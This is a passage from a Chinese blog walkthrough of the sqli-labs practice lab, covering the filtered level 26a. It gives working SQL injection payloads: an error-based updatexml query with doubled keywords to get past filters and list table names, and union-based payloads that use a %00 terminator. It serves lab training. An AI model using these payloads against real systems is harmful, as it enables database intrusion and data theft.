?id=1'aandnd(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security')),0x7e),1))aandnd('1')='1
关卡 26a
依旧过滤了这些字符,并且闭合符号也有所修改
这里直接给出两个可行 payload
?id=100')union(select(1),2,3='1

?id=100')union(select(1),(2),(3));%00

随后一条龙操作
版权声明:本文采用 CC BY-NC-SA 4.0 协议授权,转载请注明出处并保留原始链接。
原文链接:https://www.jerrygao.cn//blog/sqli-labs-1-26E585B3E9809AE585B3E8AFA6E8A7A3
评论 0
还没有评论,成为第一个留言的人吧!